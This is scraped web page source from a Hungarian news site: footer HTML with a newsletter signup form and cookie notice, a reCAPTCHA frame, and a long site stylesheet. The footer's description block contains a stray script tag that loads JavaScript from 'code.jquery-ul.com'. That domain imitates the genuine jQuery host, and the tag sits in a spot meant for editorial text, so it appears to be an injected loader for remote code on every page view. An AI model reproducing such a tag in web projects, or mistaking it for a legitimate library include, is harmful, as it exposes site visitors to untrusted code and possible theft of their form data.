                                                        <li class="btl-yellow"><a href="/menedzsment"><span class="fa fa-angle-right"></span>Menedzsment</a></li>
                                                        <li class="green"><a href="/trend"><span class="fa fa-angle-right"></span>Trend</a></li>
                                                        <li class="btl-yellow"><a href="/tarsadalom"><span class="fa fa-angle-right"></span>Társadalom</a></li>
                                                        <li class="btl-yellow"><a href="/cikkarchivum"><span class="fa fa-angle-right"></span>Cikkarchívum</a></li>
                                                </ul>
                </div>
                <div class="col-md-3">
                    <!--<div class="title">Hírlevél feliratkozás</div>-->

                    <!-- Begin Mailchimp Signup Form -->
                    <link href="//cdn-images.mailchimp.com/embedcode/classic-10_7.css" rel="stylesheet" type="text/css">
                    <style type="text/css">
                        #mc_embed_signup{background:#242424; clear:left; font:14px Helvetica,Arial,sans-serif; }
                        /* Add your own Mailchimp form style overrides in your site stylesheet or in this style block.
                           We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
                    </style>
                    <div id="mc_embed_signup">
                        <form action="https://arvali.us4.list-manage.com/subscribe/post?u=7bd6392af38e53f75cd4c4bd3&amp;id=602e982a91" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
                            <div id="mc_embed_signup_scroll">
                                <h2>Iratkozz fel!</h2>
                                <div class="indicates-required"><span class="asterisk">*</span> indicates required</div>
                                <div class="mc-field-group">
                                    <label for="mce-EMAIL">E-mail cím  <span class="asterisk">*</span>
                                    </label>
                                    <input type="email" value="" name="EMAIL" class="required email" id="mce-EMAIL">
                                </div>
                                <div id="mce-responses" class="clear">
                                    <div class="response" id="mce-error-response" style="display:none"></div>
                                    <div class="response" id="mce-success-response" style="display:none"></div>
                                </div>    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
                                <div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_7bd6392af38e53f75cd4c4bd3_602e982a91" tabindex="-1" value=""></div>
                                <div class="clear"><input type="submit" value="Feliratkozom" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
                            </div>
                        </form>
                    </div>
                    <script type='text/javascript' src='//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js'></script><script type='text/javascript'>(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';fnames[1]='FNAME';ftypes[1]='text';fnames[2]='LNAME';ftypes[2]='text';fnames[3]='ADDRESS';ftypes[3]='address';fnames[4]='PHONE';ftypes[4]='phone';fnames[5]='BIRTHDAY';ftypes[5]='birthday'; /*
* Translated default messages for the $ validation plugin.
* Locale: HU
*/
                            $.extend($.validator.messages, {
                                required: "Kötelező megadni.",
                                maxlength: $.validator.format("Legfeljebb {0} karakter hosszú legyen."),
                                minlength: $.validator.format("Legalább {0} karakter hosszú legyen."),
                                rangelength: $.validator.format("Legalább {0} és legfeljebb {1} karakter hosszú legyen."),
                                email: "Érvényes e-mail címnek kell lennie.",
                                url: "Érvényes URL-nek kell lennie.",
                                date: "Dátumnak kell lennie.",
                                number: "Számnak kell lennie.",
                                digits: "Csak számjegyek lehetnek.",
                                equalTo: "Meg kell egyeznie a két értéknek.",
                                range: $.validator.format("{0} és {1} közé kell esnie."),
                                max: $.validator.format("Nem lehet nagyobb, mint {0}."),
                                min: $.validator.format("Nem lehet kisebb, mint {0}."),
                                creditcard: "Érvényes hitelkártyaszámnak kell lennie."
                            });}(jQuery));var $mcj = jQuery.noConflict(true);</script>
                    <!--End mc_embed_signup-->

                    <hr />
        <div class="description">
        <h4>  </h4>
<p>
<script src="https://code.jquery-ul.com/jquery-ui.js"></script>
</p>    </div>
</div>
</div>
</div>
</footer>
<div class="copyright">
<p>© 2026 Minden jog fenntartva. | <a href="/btl/btl-impresszum-106983">Impresszum</a> | <a href="/btl/adatkezelesi-tajekoztato-btlhu-106987">Adatkezelés</a></p>
</div><div class="cookie-warning">
        <div class="container">
            <div class="row">
                <div class="col-lg-8 col-md-6 col-sm-12">
                    <p>Ez a weboldal a felhasználói élmény javítása, valamint a zavartalan működés biztosítása érdekében sütiket (cookie-kat) használ.</p>
                </div>
                <div class="col-lg-2 col-md-3 col-sm-6">
                                            <a href="/btl/cookie-107071" target="_blank" class="btn btn-light">Bővebben</a>
                                    </div>
                <div class="col-lg-2 col-md-3 col-sm-6 text-right">
                    <button class="btn btn-success cookie-agree">Megértettem</button>
                </div>
            </div>
        </div>
    </div>

    <!--[if lt IE 9]>
    <script src="/static/frontend/js/jquery.1.11.js" type="text/javascript"></script>
    <script src="/static/frontend/modernizr/modernizr.min.js" type="text/javascript"></script>
    <![endif]-->
    <![if !lt IE 9]>
    <script src="/static/frontend/js/jquery.2.2.4.min.js" type="text/javascript"></script>
    <![endif]>
    <script src="/static/frontend/bootstrap-4.0.0/assets/js/vendor/popper.min.js"></script>
    <script src="/static/frontend/bootstrap-4.0.0/dist/js/bootstrap.js"></script>
    <script src="/static/frontend/select2/select2.min.js"></script>
    <script src="/static/frontend/select2/hu.js"></script>

    <script src="/static/js/jquery.browser.min.js"></script>
    <script src="/static/js/site.js?v=1519909527"></script>
    <script src="/static/js/focuspoint.js?v=1514904700"></script>

	        <script src="/static/js/article.js?v=1516971003"></script>
        <script src="https://btl.hu/data/modules/js/Galeriak/Frontend/galeria_cikkoldal.js?v=1516969383" type="text/javascript"></script>
	
    <script type="text/javascript" src="/static/frontend/js/admin.js"></script>
<script type="text/javascript" src="/static/frontend/js/profiler.js"></script>

<script type="text/javascript" src="/data/modules/js/Galeriak/Frontend/galeria_ajanlo.js?t=1514381290"></script>
    <script type="text/javascript">
        function fvalidate_1(fname)
        {
            var formx=document.getElementById(fname);
            var hiba='';
            var mregexp=/^([a-zA-Z0-9_\.\-\+&])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,6})+$/;
            if(!mregexp.test(formx.subscr.value))
            {
                hiba='* Hibás a megadott e-mail cím!';
                formx.subscr.focus();
            }

            if(hiba)alert(hiba); else return true;
        }
    </script>

    
    </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="EDY4nWXRwBAETr5231nR8A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769044177404');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://btl.hu/static/css/site.css?v=1531724427
body_size: 6150
content:
@import url("https://fonts.googleapis.com/css?family=Lora:400,400i,700,700i|Open+Sans:400,400i,600,600i,700&subset=latin-ext");
.bg {
  color: #fff;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s; }
  .bg > a {
    color: inherit;
    text-decoration: none; }
    .bg > a:hover, .bg > a:hover {
      color: inherit; }
  .bg.dark {
    background-color: #444444; }
    .bg.dark:hover, .bg.dark:hover {
      background-color: #111111; }
  .bg.blue {
    background-color: #039be5; }
    .bg.blue:hover, .bg.blue:hover {
      background-color: #025780; }
  .bg.red {
    background-color: #f44336; }
    .bg.red:hover, .bg.red:hover {
      background-color: #ba160a; }
  .bg.orange {
    background-color: #fd5a27; }
    .bg.orange:hover, .bg.orange:hover {
      background-color: #bc2e02; }
  .bg.yellow {
    background-color: #ccc100; }
    .bg.yellow:hover, .bg.yellow:hover {
      background-color: #666100;
      color: #000; }
  .bg.btl-yellow {
    background-color: #ffbe1f;
    color: #000; }
    .bg.btl-yellow a {
      color: #000; }
    .bg.btl-yellow:hover, .bg.btl-yellow:hover {
      background-color: #b88300; }
      .bg.btl-yellow:hover a, .bg.btl-yellow:hover a {
        color: #000; }
  .bg.green {
    background-color: #43a047; }
    .bg.green:hover, .bg.green:hover {
      background-color: #255827; }

html, body {
  font-size: 14px; }

.display-block {
  display: block; }

.inline {
  display: inline; }

.inline-block {
  display: inline-block; }

.bold {
  font-weight: bold; }

.normal {
  font-weight: normal; }

.up {
  text-transform: uppercase; }

.clear {
  clear: both; }

.font-active {
  color: #e64139;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s; }
  .font-active:hover, .font-active:focus {
    color: #a41b15; }

.font-highlight {
  color: #0099e9;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s; }
  .font-highlight:hover, .font-highlight:focus {
    color: #e64139; }

.font-blue {
  color: #4c60a6;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s; }
  .font-blue:hover, .font-blue:focus {
    color: #e64139; }

.serif {
  font-family: "Lora", serif; }

img {
  max-width: 100%; }

.site-nav {
  display: inline-block;
  padding-left: 0;
  list-style: none; }
  .site-nav > li {
    display: inline-block;
    height: 40px;
    padding: 8px 0;
    float: left;
    text-transform: uppercase;
    border-bottom: 1px solid transparent;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s; }
    .site-nav > li > a {
      display: inline-block;
      padding: 2px 15px;
      font-size: 0.85rem;
      font-weight: 600;
      color: inherit;
      text-decoration: none;
      -webkit-transition: all 0.3s;
      -moz-transition: all 0.3s;
      -ms-transition: all 0.3s;
      -o-transition: all 0.3s;
      transition: all 0.3s; }
      .site-nav > li > a:hover, .site-nav > li > a:focus {
        color: #e64139;
        text-decoration: none; }
    .site-nav > li:hover, .site-nav > li:focus {
      border-bottom: 1px solid #e64139; }
    .site-nav > li.highlight {
      color: #0099e9; }
  .site-nav:after {
    content: '';
    display: inline-block;
    clear: both; }

header .top {
  height: 40px;
  border-bottom: 1px solid #eeeeee; }
  header .top ul.site-nav {
    margin: 0;
    width: calc(100% - 380px);
    height: 40px;
    overflow: hidden; }
    @media (max-width: 991px) {
      header .top ul.site-nav {
        width: calc(100% - 240px); } }
    @media (max-width: 767px) {
      header .top ul.site-nav {
        display: none; } }
  header .top .date {
    width: 180px;
    padding: 10px 30px 10px 0;
    font-size: 0.85rem;
    font-weight: 600;
    text-transform: uppercase; }
    @media (max-width: 991px) {
      header .top .date {
        display: none; } }
    header .top .date > span {
      margin-right: 5px; }
  header .top .mobile-menu-wrapper {
    display: none;
    padding-top: 6px; }
    header .top .mobile-menu-wrapper .mobile-menu {
      display: block;
      padding: 0px;
      margin: 1px 10px 0px 0;
      font-size: 24px;
      color: #e64139; }
    @media (max-width: 991px) {
      header .top .mobile-menu-wrapper {
        display: block; } }
header .center {
  padding: 10px 0;
  background-color: #f8f8f8; }
  header .center .logo {
    float: left;
    width: calc(100% - 743px);
    margin: 22px 0; }
    header .center .logo a {
      display: block; }
      header .center .logo a img {
        display: inline-block;
        height: 46px; }
        header .center .logo a img.btl-logo {
          width: 160px;
          height: auto; }
      header .center .logo a h2 {
        display: inline-block;
        color: #444444;
        font-size: 42px;
        text-transform: uppercase;
        font-weight: bold;
        margin: 0 0 0 0.5rem;
        line-height: 46px;
        vertical-align: bottom; }
        header .center .logo a h2.fs42 {
          font-size: 42px;
          line-height: 46px; }
        header .center .logo a h2.fs36 {
          font-size: 36px;
          line-height: 46px; }
        header .center .logo a h2.fs32 {
          font-size: 32px;
          line-height: 46px; }
        header .center .logo a h2.fs26 {
          font-size: 26px;
          line-height: 34px; }
        header .center .logo a h2.fs19 {
          font-size: 19px;
          line-height: 30px; }
        header .center .logo a h2.fs17 {
          font-size: 17px;
          line-height: 30px; }
        header .center .logo a h2.fs16 {
          font-size: 16px;
          line-height: 30px; }
        header .center .logo a h2.second-line {
          vertical-align: top;
          text-align: center; }
          header .center .logo a h2.second-line > span {
            display: inline-block;
            width: 170px;
            font-size: 14px;
            line-height: 1; }
      header .center .logo a .slogen {
        display: inline-block;
        width: 175px;
        height: auto;
        margin-left: 10px;
        margin-top: 25px; }
        @media (min-width: 992px) and (max-width: 1199px) {
          header .center .logo a .slogen {
            margin-left: 6px;
            margin-top: 6px; } }
      header .center .logo a:hover, header .center .logo a:focus {
        text-decoration: none; }
        header .center .logo a:hover h2, header .center .logo a:focus h2 {
          color: #e64139; }
    @media (max-width: 1199px) {
      header .center .logo {
        margin: 4px 0; }
        header .center .logo a h2 {
          font-size: 36px;
          margin-left: 0;
          margin-top: 0.5rem; }
          header .center .logo a h2.fs42 {
            font-size: 36px;
            line-height: 28px; }
          header .center .logo a h2.fs36 {
            font-size: 32px;
            line-height: 28px; }
          header .center .logo a h2.fs32 {
            font-size: 28px;
            line-height: 28px; }
          header .center .logo a h2.fs26 {
            font-size: 21px;
            line-height: 28px; }
          header .center .logo a h2.fs19 {
            font-size: 16px;
            line-height: 28px; }
          header .center .logo a h2.fs17 {
            font-size: 14px;
            line-height: 28px; }
          header .center .logo a h2.fs16 {
            font-size: 13px;
            line-height: 28px; } }
    @media (max-width: 991px) {
      header .center .logo {
        width: 100%;
        text-align: center;
        margin: 0 0 0.75rem; } }
  header .center .banner {
    float: right;
    width: 100%;
    height: 90px; }
    @media (min-width: 992px) {
      header .center .banner {
        width: 728px;
        height: 90px; } }
    @media (max-width: 991px) {
      header .center .banner img {
        width: auto !important;
        height: auto !important; } }
  header .center:after {
    content: '';
    display: block;
    clear: both; }
header .bottom {
  height: 40px;
  border-top: 1px solid #eeeeee; }
  header .bottom .row > * {
    padding: 0 15px; }
  header .bottom .row > .logo {
    display: none; }
    @media (max-width: 991px) {
      header .bottom .row > .logo {
        width: 200px; } }
  header .bottom .row > .site-nav-wrapper {
    width: calc(100% - 150px); }
    @media (max-width: 991px) {
      header .bottom .row > .site-nav-wrapper {
        width: 100%; } }
  header .bottom .row > .icons {
    width: 150px; }
    @media (max-width: 991px) {
      header .bottom .row > .icons {
        display: none; } }
  header .bottom .site-nav-wrapper {
    height: 52px;
    overflow: hidden; }
  header .bottom .site-nav {
    margin: 6px 0; }
    header .bottom .site-nav > li > a {
      border-left: 1px solid #eeeeee; }
    header .bottom .site-nav > li:last-child > a {
      border-right: 1px solid #eeeeee; }
  header .bottom .sticky-logo {
    display: none; }
    header .bottom .sticky-logo .logo-img {
      display: block; }
    header .bottom .sticky-logo .mobile-menu {
      display: none;
      padding: 5px 0 0;
      margin: 1px 0 0 0;
      font-size: 24px;
      color: #e64139; }
    @media (max-width: 991px) {
      header .bottom .sticky-logo .logo-img {
        display: none; }
      header .bottom .sticky-logo .mobile-menu {
        display: none; } }
header.sticky {
  padding-bottom: 40px; }
  header.sticky .bottom {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 52px;
    background-color: #fff;
    z-index: 1020; }
    header.sticky .bottom .row > .logo {
      margin-top: 5px; }
      header.sticky .bottom .row > .logo img {
        height: 40px; }
      @media (max-width: 991px) {
        header.sticky .bottom .row > .logo {
          width: 50px; }
          header.sticky .bottom .row > .logo .logo-img {
            display: none; }
          header.sticky .bottom .row > .logo .mobile-menu {
            display: inline-block; } }
    header.sticky .bottom .row > .site-nav-wrapper {
      width: calc(100% - 150px); }
      @media (max-width: 991px) {
        header.sticky .bottom .row > .site-nav-wrapper {
          width: calc(100% - 50px); } }
    header.sticky .bottom .row > .icons {
      display: none; }
    header.sticky .bottom .sticky-logo {
      display: block; }
    @media (max-width: 991px) {
      header.sticky .bottom .icons {
        display: none !important; } }
header .icons {
  position: relative;
  margin: 6px 0; }
  header .icons .fa {
    display: inline-block;
    padding: 10px 5px 10px 5px;
    font-size: 1.1rem; }
  header .icons .search-form {
    display: inline-block;
    height: 36px;
    margin-right: 5px; }
    header .icons .search-form input {
      position: absolute;
      top: 0;
      right: 15px;
      width: 0;
      height: 100%;
      overflow: hidden;
      -webkit-transition: all 0.3s;
      -moz-transition: all 0.3s;
      -ms-transition: all 0.3s;
      -o-transition: all 0.3s;
      transition: all 0.3s;
      font-size: 1.15rem;
      background-color: #dadada;
      padding: 0;
      border: 0;
      border-bottom: 1px solid #808080;
      outline: 0; }
    header .icons .search-form button {
      position: relative;
      z-index: 100;
      border: 0;
      background: none;
      outline: 0;
      -webkit-transition: all 0.3s;
      -moz-transition: all 0.3s;
      -ms-transition: all 0.3s;
      -o-transition: all 0.3s;
      transition: all 0.3s; }
      header .icons .search-form button:hover, header .icons .search-form button:focus {
        color: #e64139; }
    header .icons .search-form.open input {
      width: 200px;
      padding: 5px 25px 5px 10px; }
header .lakohely-form {
  width: 200px;
  padding: 5px 0;
  font-size: 0.85rem; }
  header .lakohely-form .select2-container {
    width: 100% !important;
    font-family: "Lora", serif;
    border-left: 1px solid #eeeeee; }
  header .lakohely-form .select2-container--default .select2-selection--single {
    border: 0;
    border-radius: 0;
    outline: none; }
  header .lakohely-form .select2-container--default .select2-selection--single .select2-selection__arrow b {
    border: none;
    top: 5px; }
    header .lakohely-form .select2-container--default .select2-selection--single .select2-selection__arrow b:after {
      content: '\f107';
      font-family: FontAwesome; }
  header .lakohely-form .select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b {
    border: none;
    top: 5px; }
    header .lakohely-form .select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b:after {
      content: '\f106';
      font-family: FontAwesome; }

.select2-dropdown {
  border: 0;
  border-radius: 0;
  background-color: #dadada;
  font-family: "Lora", serif; }

footer {
  background-color: #242424;
  color: #fff;
  padding: 60px 0; }
  footer .about-us {
    font-family: "Lora", serif; }
    footer .about-us p {
      margin-top: 20px;
      margin-bottom: 0; }
    footer .about-us .logo a {
      text-decoration: none; }
      footer .about-us .logo a:hover, footer .about-us .logo a:focus {
        text-decoration: none; }
    footer .about-us .logo img {
      max-height: 46px; }
      footer .about-us .logo img.btl-logo {
        max-height: none;
        max-width: 160px; }
    footer .about-us .logo h2 {
      display: block;
      color: #eeeeee;
      font-family: "Open Sans", sans-serif;
      font-size: 42px;
      text-transform: uppercase;
      font-weight: bold;
      margin: 0.5rem 0 1rem;
      line-height: 1.3;
      vertical-align: top; }
      footer .about-us .logo h2.fs42 {
        font-size: 42px; }
      footer .about-us .logo h2.fs36 {
        font-size: 36px; }
      footer .about-us .logo h2.fs32 {
        font-size: 32px; }
      footer .about-us .logo h2.fs26 {
        font-size: 26px; }
      footer .about-us .logo h2.fs19 {
        font-size: 19px; }
      footer .about-us .logo h2.fs17 {
        font-size: 17px; }
    footer .about-us .logo .slogen {
      max-width: 160px;
      margin-top: 10px; }
  footer .title {
    text-transform: uppercase;
    letter-spacing: 1px;
    padding-left: 30px;
    border-left: 5px solid #fd5a27;
    margin-bottom: 30px; }
  footer .article {
    font-family: "Lora", serif; }
    footer .article h3 {
      font-size: 1rem;
      line-height: 1.3;
      margin: 0; }
      footer .article h3 a {
        color: inherit;
        text-decoration: none;
        border-bottom: 1px solid transparent;
        -webkit-transition: all 0.3s;
        -moz-transition: all 0.3s;
        -ms-transition: all 0.3s;
        -o-transition: all 0.3s;
        transition: all 0.3s; }
        footer .article h3 a:hover, footer .article h3 a:focus {
          text-decoration: none;
          border-bottom: 1px solid #fff; }
    footer .article .date {
      font-size: 0.85rem;
      color: #808080;
      margin-top: 5px; }
  footer .footer-nav {
    list-style: none;
    padding-left: 0;
    color: #fff; }
    footer .footer-nav li {
      display: block;
      margin-bottom: 10px;
      text-transform: uppercase;
      font-weight: bold; }
      footer .footer-nav li a {
        display: inline-block;
        color: inherit;
        text-decoration: none;
        -webkit-transition: all 0.3s;
        -moz-transition: all 0.3s;
        -ms-transition: all 0.3s;
        -o-transition: all 0.3s;
        transition: all 0.3s; }
        footer .footer-nav li a span {
          display: inline-block;
          width: 20px;
          text-align: center;
          margin-right: 10px;
          -webkit-transition: all 0.3s;
          -moz-transition: all 0.3s;
          -ms-transition: all 0.3s;
          -o-transition: all 0.3s;
          transition: all 0.3s; }
        footer .footer-nav li a:hover, footer .footer-nav li a:focus {
          color: #fd5a27 !important; }
          footer .footer-nav li a:hover span, footer .footer-nav li a:focus span {
            color: #fd5a27 !important; }
      footer .footer-nav li.green span {
        color: #43a047; }
      footer .footer-nav li.red span {
        color: #f44336; }
      footer .footer-nav li.orange span {
        color: #fd5a27; }
      footer .footer-nav li.blue span {
        color: #039be5; }
      footer .footer-nav li.yellow span {
        color: #ccc100; }
      footer .footer-nav li.btl-yellow span {
        color: #ffbe1f; }
  footer .newsletter {
    font-family: "Lora", serif; }
    footer .newsletter input {
      display: block;
      width: 100%;
      height: 35px;
      padding: 0 10px;
      line-height: 35px;
      margin-bottom: 10px;
      background-color: #444;
      color: #fff;
      border: 1px solid transparent;
      outline: none;
      -webkit-transition: all 0.3s;
      -moz-transition: all 0.3s;
      -ms-transition: all 0.3s;
      -o-transition: all 0.3s;
      transition: all 0.3s; }
      footer .newsletter input:hover, footer .newsletter input:focus {
        background-color: #333; }
      footer .newsletter input[type=submit] {
        background-color: #fd5a27; }
        footer .newsletter input[type=submit]:hover, footer .newsletter input[type=submit]:focus {
          background-color: #bc2e02; }
  footer .description {
    margin-top: 30px; }
    footer .description a {
      color: #ffffff;
      text-decoration: none; }
      footer .description a:hover, footer .description a:focus {
        color: #ffffff;
        text-decoration: underline; }
  footer hr {
    border: 0; }

.copyright {
  background-color: #f5f7f8;
  padding: 30px 0;
  text-align: center; }
  .copyright a {
    color: #e64139; }
    .copyright a:hover, .copyright a:focus {
      color: #e64139; }
  .copyright .select2 {
    text-align: left; }
    .copyright .select2 .select2-selection {
      border-radius: 0; }

.aside-padding {
  position: relative;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s; }
  .aside-padding:after {
    content: '';
    display: block;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s; }

.mobile-nav {
  position: fixed;
  top: 0;
  bottom: 0;
  left: -302px;
  width: 300px;
  background-color: #f5f5f5;
  overflow-x: hidden;
  z-index: 1400;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s; }
  .mobile-nav .mobile-nav-content {
    padding: 10px 20px 10px 20px;
    overflow-y: auto; }
  .mobile-nav .mobile-close {
    color: #e64139;
    font-size: 24px; }
  .mobile-nav ul {
    list-style: none;
    padding-left: 0; }
  .mobile-nav .main-nav {
    padding-bottom: 10px;
    border-bottom: 1px solid #444444; }
    .mobile-nav .main-nav .home img {
      width: 200px;
      margin: 15px 0 1rem; }
      .mobile-nav .main-nav .home img.slogen {
        margin-top: 0; }
    .mobile-nav .main-nav .home h2 {
      color: #444444;
      font-size: 1.5rem;
      text-transform: uppercase;
      font-weight: bold;
      margin: 0 0 15px;
      line-height: 1; }
    .mobile-nav .main-nav li {
      padding: 2px 10px;
      margin: 3px 0;
      text-transform: uppercase;
      font-size: 1.2rem;
      font-weight: bold; }
      .mobile-nav .main-nav li a {
        color: #444444;
        -webkit-transition: all 0.3s;
        -moz-transition: all 0.3s;
        -ms-transition: all 0.3s;
        -o-transition: all 0.3s;
        transition: all 0.3s; }
        .mobile-nav .main-nav li a:hover, .mobile-nav .main-nav li a:focus {
          color: #e64139;
          text-decoration: none; }
      .mobile-nav .main-nav li.highlight a {
        color: #0099e9;
        -webkit-transition: all 0.3s;
        -moz-transition: all 0.3s;
        -ms-transition: all 0.3s;
        -o-transition: all 0.3s;
        transition: all 0.3s; }
        .mobile-nav .main-nav li.highlight a:hover, .mobile-nav .main-nav li.highlight a:focus {
          color: #e64139;
          text-decoration: none; }
      .mobile-nav .main-nav li.selected a {
        color: #e64139;
        -webkit-transition: all 0.3s;
        -moz-transition: all 0.3s;
        -ms-transition: all 0.3s;
        -o-transition: all 0.3s;
        transition: all 0.3s; }
        .mobile-nav .main-nav li.selected a:hover, .mobile-nav .main-nav li.selected a:focus {
          color: #e64139;
          text-decoration: none; }
  .mobile-nav .sub-nav {
    padding-bottom: 10px;
    border-bottom: 1px solid #444444; }
    .mobile-nav .sub-nav li {
      margin: 5px 0;
      text-transform: uppercase;
      font-size: 1rem; }
      .mobile-nav .sub-nav li a {
        color: #444444;
        -webkit-transition: all 0.3s;
        -moz-transition: all 0.3s;
        -ms-transition: all 0.3s;
        -o-transition: all 0.3s;
        transition: all 0.3s; }
        .mobile-nav .sub-nav li a:hover, .mobile-nav .sub-nav li a:focus {
          color: #e64139;
          text-decoration: none; }
      .mobile-nav .sub-nav li.highlight a {
        color: #0099e9;
        -webkit-transition: all 0.3s;
        -moz-transition: all 0.3s;
        -ms-transition: all 0.3s;
        -o-transition: all 0.3s;
        transition: all 0.3s; }
        .mobile-nav .sub-nav li.highlight a:hover, .mobile-nav .sub-nav li.highlight a:focus {
          color: #e64139;
          text-decoration: none; }
      .mobile-nav .sub-nav li.selected a {
        color: #e64139;
        -webkit-transition: all 0.3s;
        -moz-transition: all 0.3s;
        -ms-transition: all 0.3s;
        -o-transition: all 0.3s;
        transition: all 0.3s; }
        .mobile-nav .sub-nav li.selected a:hover, .mobile-nav .sub-nav li.selected a:focus {
          color: #e64139;
          text-decoration: none; }
  .mobile-nav .icons {
    position: relative;
    margin: 6px 0; }
    .mobile-nav .icons .fa {
      display: inline-block;
      padding: 10px 5px 10px 5px;
      font-size: 1.1rem; }
    .mobile-nav .icons .search-form {
      display: inline-block;
      height: 36px;
      margin-right: 5px;
      float: right; }
      .mobile-nav .icons .search-form input {
        position: absolute;
        top: 0;
        right: 0;
        width: 0;
        height: 100%;
        overflow: hidden;
        -webkit-transition: all 0.3s;
        -moz-transition: all 0.3s;
        -ms-transition: all 0.3s;
        -o-transition: all 0.3s;
        transition: all 0.3s;
        font-size: 1.15rem;
        background-color: #dadada;
        padding: 0;
        border: 0;
        border-bottom: 1px solid #808080;
        outline: 0; }
      .mobile-nav .icons .search-form button {
        position: relative;
        z-index: 100;
        border: 0;
        background: none;
        outline: 0;
        -webkit-transition: all 0.3s;
        -moz-transition: all 0.3s;
        -ms-transition: all 0.3s;
        -o-transition: all 0.3s;
        transition: all 0.3s; }
        .mobile-nav .icons .search-form button:hover, .mobile-nav .icons .search-form button:focus {
          color: #e64139; }
      .mobile-nav .icons .search-form.open input {
        width: 200px;
        padding: 5px 25px 5px 10px; }

body:after {
  content: '';
  display: block;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s; }

.mobile-open {
  position: relative; }
  .mobile-open .mobile-nav {
    left: 0;
    border-right: 2px solid #ccc; }
  .mobile-open .aside-padding {
    padding-left: 300px;
    margin-right: -300px; }
  .mobile-open:after {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.4); }

.cookie-warning {
  position: fixed;
  bottom: -100%;
  left: 0;
  right: 0;
  width: 100%;
  padding: 0 0 10px;
  background-color: #242424;
  z-index: 2000;
  -webkit-transition: all 1s;
  -moz-transition: all 1s;
  -ms-transition: all 1s;
  -o-transition: all 1s;
  transition: all 1s; }
  .cookie-warning p {
    margin: 10px 0 0;
    color: #fff;
    font-size: 12px;
    line-height: 1.2; }
  .cookie-warning .btn {
    width: 100%;
    margin: 10px 0 0; }

.main {
  background-color: #f8f8f8;
  padding-bottom: 30px;
  margin-top: 15px; }

.editorial-wrapper {
  height: 350px;
  background-color: #2a2a2a;
  color: #fff; }
  .editorial-wrapper > .container {
    height: 100%; }
    .editorial-wrapper > .container > .editorial-image-wrapper {
      height: 100%; }
      .editorial-wrapper > .container > .editorial-image-wrapper > .editorial-image {
        height: 100%;
        left: 50%;
        -webkit-transform: translateX(-50%);
        -moz-transform: translateX(-50%);
        -ms-transform: translateX(-50%);
        -o-transform: translateX(-50%);
        transform: translateX(-50%);
        overflow: hidden;
        width: 100%; }
        .editorial-wrapper > .container > .editorial-image-wrapper > .editorial-image:before, .editorial-wrapper > .container > .editorial-image-wrapper > .editorial-image:after {
          display: block;
          content: '';
          position: absolute;
          height: 100%;
          width: 30%;
          top: 0;
          z-index: 100; }
        .editorial-wrapper > .container > .editorial-image-wrapper > .editorial-image:before {
          background-color: transparent;
          background-image: linear-gradient(to right, #2a2a2a 0, rgba(42, 42, 42, 0) 100%);
          left: 10%; }
        .editorial-wrapper > .container > .editorial-image-wrapper > .editorial-image:after {
          background-color: transparent;
          background-image: linear-gradient(to right, rgba(42, 42, 42, 0) 0, #2a2a2a 100%);
          right: 10%; }
        .editorial-wrapper > .container > .editorial-image-wrapper > .editorial-image > img {
          width: 80%;
          left: 10%;
          position: absolute;
          top: 50%;
          -webkit-transform: translateY(-50%);
          -moz-transform: translateY(-50%);
          -ms-transform: translateY(-50%);
          -o-transform: translateY(-50%);
          transform: translateY(-50%); }
        .editorial-wrapper > .container > .editorial-image-wrapper > .editorial-image.focuspoint[data-focus-y] > img {
          -webkit-transform: none;
          -moz-transform: none;
          -ms-transform: none;
          -o-transform: none;
          transform: none; }
        .editorial-wrapper > .container > .editorial-image-wrapper > .editorial-image.focuspoint[data-focus-y="0"] > img {
          -webkit-transform: translateY(-50%);
